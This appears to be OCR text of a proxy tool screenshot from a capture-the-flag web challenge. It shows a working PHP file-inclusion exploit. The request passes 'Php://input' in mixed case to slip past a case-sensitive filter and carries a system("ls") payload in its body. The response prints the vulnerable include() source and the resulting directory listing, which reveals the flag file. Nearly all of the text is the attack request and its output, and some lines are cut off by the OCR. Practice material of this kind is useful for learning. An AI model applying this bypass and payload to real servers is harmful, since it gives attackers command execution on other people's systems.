 Request
Raw Params Headers Hex XML
GET /?page=Php://input HTTP/1.1
Host: 111.198.29.45:48772
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 21
<?php system("ls");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 10:27:36 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1552
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="c
#007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">
/></span><span style="color: #0000BB">$page</span><span style="color: #007700">=</span><
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br />while&nbsp;(</span><span
style="color: #0000BB">strstr</span><span style="color: #007700">(</span><span style="c
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span style="color:
#007700">);<br />}<br />include(</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php